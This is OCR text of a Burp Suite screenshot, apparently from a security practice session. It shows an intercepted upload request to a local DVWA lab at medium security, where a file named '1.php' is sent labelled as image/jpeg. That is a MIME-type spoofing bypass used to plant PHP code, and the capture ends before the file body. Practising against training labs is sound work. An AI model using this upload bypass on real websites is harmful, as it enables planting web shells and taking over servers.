 用小工具 网络威胁图 刷题 SRC 解密 学校 web安全博客 腾讯软件中心-海量软... 建站 测试站点 靶场 ctf
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator ThreadFix
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.137:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
DB
ection
TCHA
(Blind)
IDs
d)
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------294583004738573145861027752550
Content-Length: 517
Origin: http://192.168.0.137
DNT: 1
Connection: close
Referer: http://192.168.0.137/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=bnnaqinou6ane4193vmi6e8ne0
Upgrade-Insecure-Requests: 1
-----------------------------294583004738573145861027752550
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------294583004738573145861027752550
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg